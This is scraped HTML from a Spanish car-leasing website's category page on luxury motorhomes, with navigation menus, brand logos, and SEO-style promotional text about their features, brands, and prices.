	<li id="menu-item-44704" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44704"><a href="https://totalrenting.es/fiat/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/fiat.svg"/></a></li>
	<li id="menu-item-44705" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44705"><a href="https://totalrenting.es/peugeot/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/peugeot.svg"/></a></li>
	<li id="menu-item-44706" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44706"><a href="https://totalrenting.es/nissan/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/nissan.svg"/></a></li>
	<li id="menu-item-44707" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44707"><a href="https://totalrenting.es/ford/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/ford.svg"/></a></li>
	<li id="menu-item-44708" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44708"><a href="https://totalrenting.es/hyundai/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/hyundai.svg"/></a></li>
	<li id="menu-item-44709" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44709"><a href="https://totalrenting.es/citroen/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/citroen.svg"/></a></li>
	<li id="menu-item-44710" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44710"><a href="https://totalrenting.es/kia/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/kia.svg"/></a></li>
	<li id="menu-item-44711" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44711"><a href="https://totalrenting.es/cupra/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/cupra.svg"/></a></li>
	<li id="menu-item-44712" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44712"><a href="https://totalrenting.es/bmw/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/bmw.svg"/></a></li>
	<li id="menu-item-44713" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44713"><a href="https://totalrenting.es/mercedes/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/mercedes.svg"/></a></li>
	<li id="menu-item-44714" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44714"><a href="https://totalrenting.es/toyota/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/toyota.svg"/></a></li>
	<li id="menu-item-44715" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44715"><a href="https://totalrenting.es/volkswagen/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/volkswagen.svg"/></a></li>
	<li id="menu-item-44716" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44716"><a href="https://totalrenting.es/lexus/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/lexus.svg"/></a></li>
	<li id="menu-item-44717" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44717"><a href="https://totalrenting.es/seat/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/seat.svg"/></a></li>
	<li id="menu-item-44718" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44718"><a href="https://totalrenting.es/audi/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/audi.svg"/></a></li>
	<li id="menu-item-44719" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44719"><a href="https://totalrenting.es/renault/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/renault.svg"/></a></li>
	<li id="menu-item-44102" class="fullwidth sinfondo menu-item menu-item-type-custom menu-item-object-custom menu-item-44102"><a href="https://totalrenting.es/marcas/">Ver todas las marcas</a></li>
</ul>
</li>
</ul></nav>				</div>
				<a href="https://totalrenting.es/" class="logo">
					<div class="logo_principal">
						<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/logo-total-renting.svg"
							alt="Logo TotalRenting">
					</div>
					<div class="logo_isologo">
						<img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-rojo.svg"
							alt="Isologo TotalRenting">
					</div>
					<div class="logo_isologo_menu">
						<img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-blanco.svg"
							alt="Isologo TotalRenting">
					</div>
				</a>


				<div class="contactosHeader header-right">
					<span atributo="tel:+34910054050" title="Escríbenos a Llamanos al 910 054 050" class="xs-hidden telefonoCabecera camuflaEnlaceBlank">
							<svg height="25" viewBox="0 0 473.806 473.806" width="25" xmlns="http://www.w3.org/2000/svg">
                <g>
                    <path d="M374.456 293.506c-9.7-10.1-21.4-15.5-33.8-15.5-12.3 0-24.1 5.3-34.2 15.4l-31.6 31.5c-2.6-1.4-5.2-2.7-7.7-4-3.6-1.8-7-3.5-9.9-5.3-29.6-18.8-56.5-43.3-82.3-75-12.5-15.8-20.9-29.1-27-42.6 8.2-7.5 15.8-15.3 23.2-22.8 2.8-2.8 5.6-5.7 8.4-8.5 21-21 21-48.2 0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5-6-6.2-12.3-12.6-18.8-18.6-9.7-9.6-21.3-14.7-33.5-14.7s-24 5.1-34 14.7l-.2.2-34 34.3c-12.8 12.8-20.1 28.4-21.7 46.5-2.4 29.2 6.2 56.4 12.8 74.2 16.2 43.7 40.4 84.2 76.5 127.6 43.8 52.3 96.5 93.6 156.7 122.7 23 10.9 53.7 23.8 88 26 2.1.1 4.3.2 6.3.2 23.1 0 42.5-8.3 57.7-24.8.1-.2.3-.3.4-.5 5.2-6.3 11.2-12 17.5-18.1 4.3-4.1 8.7-8.4 13-12.9 9.9-10.3 15.1-22.3 15.1-34.6 0-12.4-5.3-24.3-15.4-34.3l-54.9-55.1zm35.8 105.3c-.1 0-.1.1 0 0-3.9 4.2-7.9 8-12.2 12.2-6.5 6.2-13.1 12.7-19.3 20-10.1 10.8-22 15.9-37.6 15.9-1.5 0-3.1 0-4.6-.1-29.7-1.9-57.3-13.5-78-23.4-56.6-27.4-106.3-66.3-147.6-115.6-34.1-41.1-56.9-79.1-72-119.9-9.3-24.9-12.7-44.3-11.2-62.6 1-11.7 5.5-21.4 13.8-29.7l34.1-34.1c4.9-4.6 10.1-7.1 15.2-7.1 6.3 0 11.4 3.8 14.6 7l.3.3c6.1 5.7 11.9 11.6 18 17.9 3.1 3.2 6.3 6.4 9.5 9.7l27.3 27.3c10.6 10.6 10.6 20.4 0 31-2.9 2.9-5.7 5.8-8.6 8.6-8.4 8.6-16.4 16.6-25.1 24.4-.2.2-.4.3-.5.5-8.6 8.6-7 17-5.2 22.7l.3.9c7.1 17.2 17.1 33.4 32.3 52.7l.1.1c27.6 34 56.7 60.5 88.8 80.8 4.1 2.6 8.3 4.7 12.3 6.7 3.6 1.8 7 3.5 9.9 5.3.4.2.8.5 1.2.7 3.4 1.7 6.6 2.5 9.9 2.5 8.3 0 13.5-5.2 15.2-6.9l34.2-34.2c3.4-3.4 8.8-7.5 15.1-7.5 6.2 0 11.3 3.9 14.4 7.3l.2.2 55.1 55.1c10.3 10.2 10.3 20.7.1 31.3zM256.056 112.706c26.2 4.4 50 16.8 69 35.8s31.3 42.8 35.8 69c1.1 6.6 6.8 11.2 13.3 11.2.8 0 1.5-.1 2.3-.2 7.4-1.2 12.3-8.2 11.1-15.6-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3 3.7-15.6 11s3.5 14.4 10.9 15.6zM473.256 209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2 3.7-15.5 11-1.2 7.4 3.7 14.3 11.1 15.6 46.6 7.9 89.1 30 122.9 63.7 33.8 33.8 55.8 76.3 63.7 122.9 1.1 6.6 6.8 11.2 13.3 11.2.8 0 1.5-.1 2.3-.2 7.3-1.1 12.3-8.1 11-15.4z">
                    </path>
                </g>
            </svg>  910 054 050</span>					<span atributo="https://totalrenting.es/renting-a-medida/" title="Escríbenos a whatsapp"
						class="btn camuflaEnlaceBlank">Solicita cotización</span> <span
						atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias"
						title="Escríbenos a whatsapp" class="xs-hidden camuflaEnlaceBlank"><img
							src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp.svg" height="25px"
							alt="Whatsapp TotalRenting" /></span>
									</div>
		</header>
		
		
				
	

	<script>
		// When the user scrolls the page, execute myFunction
	</script><style>
	/*Cambios*/
	.articulo .imagenListing{
		background-size: cover; /* Ajusta la imagen para cubrir el contenedor */
    background-position: center; /* Centra la imagen en el contenedor */
    background-repeat: no-repeat; /* Evita que la imagen se repita */
	}
</style>
	<main class="listadoBlog cat-blog category container">

				<section class="cabecera centrado container" style="background-image:url(https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/cabeceraDefecto.jpg);">
			<div class="container">
				<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://totalrenting.es">Inicio</a><span class="separator"> - </span><a href="https://totalrenting.es/tipos/">Tipos</a><span class="separator"> - </span><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/">Autocaravanas, Caravanas</a><span class="separator"> - </span><span class="last">Autocaravanas de Lujo</span></p></nav>		 		<div class="contenidoCabecera ">				
		 			<h1 class="tituloCabecera">
		 				Autocaravanas de Lujo		 			</h1>
		 		</div>
		 		
		 	</div>
	 		
	 	</section>
		<section class="container mytablaContenidos">
					</section>
		<div class="laCategoria">
		 	<section class="category-description ">
			 	<h4 style="text-align: center;">Si estás buscando un coche de renting al mejor precio, visita nuestras ofertas</h4>
<p></br><br />
<a href="https://totalrenting.es/ofertas/" class="botonRojoSuelto">Ver todas las ofertas de Renting</a></p>
<p>
		 	<section class="marcas"><div class="h2">Nuestras ofertas de renting</div><ul class="marcas"><li class="escudoCoche alfa-romeo"><a title="alfa-romeo" href="https://totalrenting.es/alfa-romeo/"><span></span></a></li><li class="escudoCoche audi"><a title="audi" href="https://totalrenting.es/audi/"><span></span></a></li><li class="escudoCoche bmw"><a title="bmw" href="https://totalrenting.es/bmw/"><span></span></a></li><li class="escudoCoche citroen"><a title="citroen" href="https://totalrenting.es/citroen/"><span></span></a></li><li class="escudoCoche cupra"><a title="cupra" href="https://totalrenting.es/cupra/"><span></span></a></li><li class="escudoCoche dacia"><a title="dacia" href="https://totalrenting.es/dacia/"><span></span></a></li><li class="escudoCoche ds"><a title="ds" href="https://totalrenting.es/ds/"><span></span></a></li><li class="escudoCoche fiat"><a title="fiat" href="https://totalrenting.es/fiat/"><span></span></a></li><li class="escudoCoche ford"><a title="ford" href="https://totalrenting.es/ford/"><span></span></a></li><li class="escudoCoche honda"><a title="honda" href="https://totalrenting.es/honda/"><span></span></a></li><li class="escudoCoche hyundai"><a title="hyundai" href="https://totalrenting.es/hyundai/"><span></span></a></li><li class="escudoCoche jaguar"><a title="jaguar" href="https://totalrenting.es/jaguar/"><span></span></a></li><li class="escudoCoche jeep"><a title="jeep" href="https://totalrenting.es/jeep/"><span></span></a></li><li class="escudoCoche kia"><a title="kia" href="https://totalrenting.es/kia/"><span></span></a></li><li class="escudoCoche land-rover"><a title="land-rover" href="https://totalrenting.es/land-rover/"><span></span></a></li><li class="escudoCoche lexus"><a title="lexus" href="https://totalrenting.es/lexus/"><span></span></a></li><li class="escudoCoche maserati"><a title="maserati" href="https://totalrenting.es/maserati/"><span></span></a></li><li class="escudoCoche mazda"><a title="mazda" href="https://totalrenting.es/mazda/"><span></span></a></li><li class="escudoCoche mercedes"><a title="mercedes" href="https://totalrenting.es/mercedes/"><span></span></a></li><li class="escudoCoche mini"><a title="mini" href="https://totalrenting.es/mini/"><span></span></a></li><li class="escudoCoche mitsubishi"><a title="mitsubishi" href="https://totalrenting.es/mitsubishi/"><span></span></a></li><li class="escudoCoche nissan"><a title="nissan" href="https://totalrenting.es/nissan/"><span></span></a></li><li class="escudoCoche opel"><a title="opel" href="https://totalrenting.es/opel/"><span></span></a></li><li class="escudoCoche peugeot"><a title="peugeot" href="https://totalrenting.es/peugeot/"><span></span></a></li><li class="escudoCoche porsche"><a title="porsche" href="https://totalrenting.es/porsche/"><span></span></a></li><li class="escudoCoche renault"><a title="renault" href="https://totalrenting.es/renault/"><span></span></a></li><li class="escudoCoche seat"><a title="seat" href="https://totalrenting.es/seat/"><span></span></a></li><li class="escudoCoche skoda"><a title="skoda" href="https://totalrenting.es/skoda/"><span></span></a></li><li class="escudoCoche smart"><a title="smart" href="https://totalrenting.es/smart/"><span></span></a></li><li class="escudoCoche ssangyong"><a title="ssangyong" href="https://totalrenting.es/ssangyong/"><span></span></a></li><li class="escudoCoche subaru"><a title="subaru" href="https://totalrenting.es/subaru/"><span></span></a></li><li class="escudoCoche suzuki"><a title="suzuki" href="https://totalrenting.es/suzuki/"><span></span></a></li><li class="escudoCoche tesla"><a title="tesla" href="https://totalrenting.es/tesla/"><span></span></a></li><li class="escudoCoche toyota"><a title="toyota" href="https://totalrenting.es/toyota/"><span></span></a></li><li class="escudoCoche volkswagen"><a title="volkswagen" href="https://totalrenting.es/volkswagen/"><span></span></a></li><li class="escudoCoche volvo"><a title="volvo" href="https://totalrenting.es/volvo/"><span></span></a></li></ul>
		 	</section>
		 	<section class="bloqueDosColumnas izquierda color azul "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/dosColumnasDefecto.png" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>¿Cómo son las autocaravanas de lujo?</h3><p></p>
<p>Si eres de las personas a las que les gustan los coches que cuentan con un gran espacio, para transportar a varios pasajeros, seguramente eres amante de las autocaravanas, especialmente las de lujo, que según muchas personas son las que tienen mejor calidad. Pero, <strong>¿cómo son las autocaravanas de lujo?, </strong>sigue leyendo y podrás descubrirlo. </p>
<p>Las autocaravanas son vehículos que cuentan con el espacio suficiente para transportar a varios pasajeros, por lo que mayormente son utilizadas para el turismo, y en muchas ocasiones también son usadas para realizar transporte público o incluso trasladar al personal de trabajo, en caso de las empresas. La denominación de “coche de lujo” la obtienen sólo algunos modelos.</p>
<p>Para que un coche sea considerado como perteneciente a la categoría de vehículo de lujo, además de ser más caro que los modelos comunes, debe contar con prestaciones más destacables que otros vehículos, y según la opinión de muchos expertos en el tema, deben poseer muchos más elementos tecnológicos como luces LED, pantallas táctiles, entre otros. </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/dosColumnasDefecto.png" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Las mejores autocaravanas de lujo</h3><p></p>
<p>Si tienes algún interés en la obtención de estos vehículos, será mejor que consultes el catálogo de Total Renting, ya que contamos con <strong>las mejores autocaravanas de lujo </strong>del mercado. Ingresando a nuestro portal web podrás comprobar esta información, ojeando las ofertas que tenemos disponibles, en los post en los que también están descritas las especificaciones de cada modelo. </p>
<p>Tal como sucede con todos los productos que ofrecemos, las autocaravanas de lujo con las que contamos destacan por su calidad, su buen diseño y su excelente rendimiento en carretera. Contáctanos y podrás obtener la autocaravana que más te guste, y que además se adapte a tus necesidades de conducción y por supuesto al presupuesto con el que cuentas actualmente. </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas izquierda color azul "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/dosColumnasDefecto.png" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Características de las autocaravanas de lujo</h3><p></p>
<p>Antes de optar por elegir un coche, es necesario conocer toda la información posible acerca del mismo. Es por este motivo que en esta oportunidad te compartiremos las principales <strong>características de las autocaravanas de lujo, </strong>para que así puedas identificarlas correctamente y además sepas exactamente cuáles son los usos que puedes darle a este tipo de coches. </p>
<p>Es bien sabido que todas las autocaravanas cuentan con un gran tamaño, ya que por lo general son utilizadas para el traslado de varias personas. La comodidad y el confort son distintivos fundamentales en este tipo de vehículos, debido a que están diseñadas para ser utilizadas en carreteras largas, mayormente. Es importante mencionar que las prestaciones no son su principal atractivo. </p>
<p>Aunque no son demasiado veloces, por lo general este tipo de coches cuentan con una potencia aceptable, y además suelen ser bastante resistentes, ya que los fabricantes se han enfocado en la creación de modelos que no causen demasiados problemas a los conductores cuando están realizando turismo. </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/dosColumnasDefecto.png" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Autocaravanas de lujo americanas</h3><p></p>
<p>Entre las mejores opciones del mercado que existen actualmente en cuanto a este tipo de vehículos, sin duda alguna se encuentran las <strong>autocaravanas de lujo americanas, </strong>ya que estas destacan por contar con una estética realmente llamativa. Además de esto, la calidad mecánica de estos coches también es un aspecto bastante considerable. </p>
<p>Pese a que el coste de estas autocaravanas, en algunos casos es bastante algo, representan una inversión que merece la pena. Es importante mencionar que algunas autocaravanas americanas son totalmente eléctricas, por lo que son mucho más prácticas a la hora de viajar, tomando en cuenta si se transita en un lugar en el que haya puntos de recarga. </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas izquierda color azul "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/dosColumnasDefecto.png" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Autocaravanas de lujo por dentro</h3><p></p>
<p>Entre los aspectos más llamativos de este tipo de coches, se encuentra el hecho de que hay muchos elementos estéticos bastante atractivos en las <strong>autocaravanas de lujo por dentro, </strong>ya que son bastante confortables, y además en muchos modelos están presentes muchas herramientas tecnológicas, que hoy en día son indispensables para los conductores. </p>
<p>El aire acondicionado está presente en prácticamente todos los modelos de autocaravanas de lujo actuales. Además, desde los asientos, hasta el resto de la tapicería e incluso el volante, están hechos con materiales bastante finos, que embellecen el vehículo considerablemente. </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/dosColumnasDefecto.png" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Autocaravanas pequeñas de lujo</h3><p></p>
<p>En el catálogo de Total Renting contamos con una gran variedad de modelos de <strong>autocaravanas pequeñas de lujo, </strong>por si este estilo de vehículos son los que más te gustan. Sólo debes ingresar a nuestro portal web, consultar nuestro catálogo y posteriormente hacer tu pedido, para que así puedas disfrutar de estos coches tan útiles, en los que puedes realizar tus actividades cómodamente. </p>
<p>Si eres una persona que trabaja de forma autónoma, la autocaravanas pequeñas, en especial las de lujo, son la mejor opción para ti, ya que cuentan con las características necesarias para transportar mercancía, aunque no en cantidades industriales. </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas izquierda color azul "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/dosColumnasDefecto.png" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Autocaravanas grandes de lujo</h3><p></p>
<p>Además de contar con una gran cantidad de modelos pequeños, también tenemos disponibles muchas ofertas de <strong>autocaravanas grandes de lujo, </strong>por si necesitas un vehículo con más espacio, para transportar el personal de tu empresa o simplemente para que viajes cómodamente en compañía de todos los familiares que desees. </p>
<p>En nuestro catálogo podrás observar una gran cantidad de autocaravanas grandes, para que posteriormente puedas escoger el modelo que consideres que sea más adecuado para ti, considerando tanto tu presupuesto actual como tus necesidades de conducción. </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/dosColumnasDefecto.png" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Fotos de autocaravanas de lujo</h3><p></p>
<p>Para facilitar aún más tu elección, en el presente post te compartiremos algunas <strong>fotos de autocaravanas de lujo, </strong>para que así puedas disfrutar de los mejores modelos del mercado, y puedas escoger de forma más certera.</p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas izquierda color azul "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/dosColumnasDefecto.png" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Marcas de autocaravanas de lujo</h3><p></p>
<p>Ya estamos llegando al final de este post, pero antes de culminar, queremos compartir contigo cuáles son las <strong>marcas de autocaravanas de lujo, </strong>para que así sepas hacia dónde inclinarte cuando estés escogiendo algún modelo. Según la opinión de muchos conocedores, las mercas que cuentan con mayor reconocimiento internacional son las siguientes: </p>
<p>-Bürstner Elegance</p>
<p>-Morelo Palace</p>
<p>-Le Voyageur Liner Range</p>
<p>-Carthago Chic E-Line. </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/dosColumnasDefecto.png" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Precio de una autocaravana de lujo</h3><p></p>
<p>Si tu interés por estos coches ha aumentado después de conocer toda esta información, posiblemente desees conocer algunas aproximaciones acerca de los <strong>precios de una caravana de lujo. </strong>Si estás considerando adquirir un vehículo como este, debes tener en cuenta que algunos de los mejores modelos tienen un precio que ronda los 100.000 euros. </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas izquierda color azul "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/dosColumnasDefecto.png" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3> </h3><p><span>Encuentra tu coche</span>Escoge el vehículo de renting que quieres para conocer toda la información y características del vehículo. <span>Contacta con nosotros</span>Rellena el formulario de contacto, llámanos o contacta con nosotros por whatsapp para informarte de los trámites necesarios y resolver tus dudas <span>Disfruta tu coche</span> Una vez nos aportes la documentación para el estudio de viabilidad, procederemos a reservar tu coche sin ningún compromiso.</p></div></div></section>
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/dosColumnasDefecto.png" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3> </h3><p><span>Encuentra tu coche</span>Escoge el vehículo de renting que quieres para conocer toda la información y características del vehículo. <span>Contacta con nosotros</span>Rellena el formulario de contacto, llámanos o contacta con nosotros por whatsapp para informarte de los trámites necesarios y resolver tus dudas <span>Disfruta tu coche</span> Una vez nos aportes la documentación para el estudio de viabilidad, procederemos a reservar tu coche sin ningún compromiso.</p></div></div></section></p>
<h5>Enlaces de interés</h5>
<ul class="fwd-ul"><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/accesorios-autocaravanas/"><span>Accesorios Autocaravanas</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-4x4/"><img src="https://totalrenting.es/wp-content/uploads/2022/05/Autocarvanas-4x4-1-150x39.jpg"/><span>Autocaravanas 4X4</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-6-metros/"><img src="https://totalrenting.es/wp-content/uploads/2022/01/Autocaravana-6-metros-1-150x39.jpg"/><span>Autocaravanas 6 Metros</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-6-plazas/"><img src="https://totalrenting.es/wp-content/uploads/2022/01/Autocarvanas-6-plazas-1-150x39.jpg"/><span>Autocaravanas 6 Plazas</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-camper/"><span>Autocaravanas Camper</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-grandes/"><img src="https://totalrenting.es/wp-content/uploads/2022/01/Autocaravanas-grandes-1-150x39.jpg"/><span>Autocaravanas Grandes</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-integrales/"><img src="https://totalrenting.es/wp-content/uploads/2022/05/Autocaravanas-integrales-1-150x39.jpg"/><span>Autocaravanas Integrales</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-pequenas/"><img src="https://totalrenting.es/wp-content/uploads/2022/03/Autocaravanas-pequenas-1-150x39.jpg"/><span>Autocaravanas Pequeñas</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/mini-caravanas/"><img src="https://totalrenting.es/wp-content/uploads/2022/01/Mini-caravanas-1-150x39.jpg"/><span>Mini Caravanas</span></a></li></ul>
		 	</section>

						<div class="category-post ">
				<section class="ultimosPost">
					<p class="h3"></p>
					<div class="losPost">
							<!--fwp-loop-->
								<a href="https://totalrenting.es/precios/coches-de-lujo/coches-de-lujo-con-chofer-para-ejecutivos/" class="h4 post">
									<div class="articulo">
										<div class="imagenListing" style="background-image: url('https://totalrenting.es/wp-content/uploads/2021/05/chofer_2-e1621943924636-952x233.jpg');">
										</div>
										<p class="h4 post_titulo">Coches de lujo con chófer para ejecutivos</p>
									</div>
								</a>
															<a href="https://totalrenting.es/precios/coches-de-lujo/coches-de-futbolistas/" class="h4 post">
									<div class="articulo">
										<div class="imagenListing" style="background-image: url('https://totalrenting.es/wp-content/uploads/2021/04/futbol_1-e1618862811295-952x233.jpg');">
										</div>
										<p class="h4 post_titulo">Coches de futbolistas</p>
									</div>
								</a>
													</div>

									</section>
							</div>

			<section class="enlacesDeInteresDeCategorias">
				<p><strong>Otros datos de interés</strong></p><div class="familiasNoEstiladas"><ul class="fwd-ul"><li> <a href="https://totalrenting.es/tipos/4x4/"><span>4X4</span></a> </li><li> <a href="https://totalrenting.es/tipos/autocaravanas-caravanas/"><span>Autocaravanas, Caravanas</span></a> </li><li> <a href="https://totalrenting.es/tipos/berlinas/"><span>Berlinas</span></a> </li><li> <a href="https://totalrenting.es/tipos/camiones/"><span>Camiones</span></a> </li><li> <a href="https://totalrenting.es/tipos/clasicos/"><span>Clásicos</span></a> </li><li> <a href="https://totalrenting.es/tipos/combi/"><span>Combi</span></a> </li><li> <a href="https://totalrenting.es/tipos/compacto/"><span>Compacto</span></a> </li><li> <a href="https://totalrenting.es/tipos/crossover/"><span>Crossover</span></a> </li><li> <a href="https://totalrenting.es/tipos/deportivos/"><span>Deportivos</span></a> </li><li> <a href="https://totalrenting.es/tipos/furgonetas/"><span>Furgonetas</span></a> </li><li> <a href="https://totalrenting.es/tipos/furgon-de-carga/"><span>Furgón de Carga</span></a> </li><li> <a href="https://totalrenting.es/tipos/monovolumen/"><span>Monovolumen</span></a> </li><li> <a href="https://totalrenting.es/tipos/suv/"><span>Suv</span></a> </li><li> <a href="https://totalrenting.es/tipos/todoterrenos/"><span>Todoterrenos</span></a> </li><li> <a href="https://totalrenting.es/tipos/vehiculo-industrial/"><span>Vehículo Industrial</span></a> </li></ul></div><p><strong>Más datos relevantes</strong></p><div class="familiasNoEstiladas"><ul><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/accesorios-autocaravanas/"><span>Accesorios Autocaravanas</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-4x4/"><span>Autocaravanas 4X4</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-6-metros/"><span>Autocaravanas 6 Metros</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-6-plazas/"><span>Autocaravanas 6 Plazas</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-camper/"><span>Autocaravanas Camper</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-grandes/"><span>Autocaravanas Grandes</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-integrales/"><span>Autocaravanas Integrales</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-pequenas/"><span>Autocaravanas Pequeñas</span></a></li><li><a href="https://totalrenting.es/tipos/autocaravanas-caravanas/mini-caravanas/"><span>Mini Caravanas</span></a></li></ul></div><p><a class="botonCabecera" style="background-color:red" href="/ofertas/"><strong>Más información</strong></a></p><div class="familiasNoEstiladas"></div>			</section>
		</div>
	</main>

	

	<div class="preFooter">

		<div class="container">

			<p class="h4">TOTAL RENTING EN LOS MEDIOS</p>

			<div class="mediosPreFooter">

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/el-pais-esp.svg"
						alt="El País" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/El_Mundo_logo.svg"
						alt="El Mundo" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/elEconomista.svg"
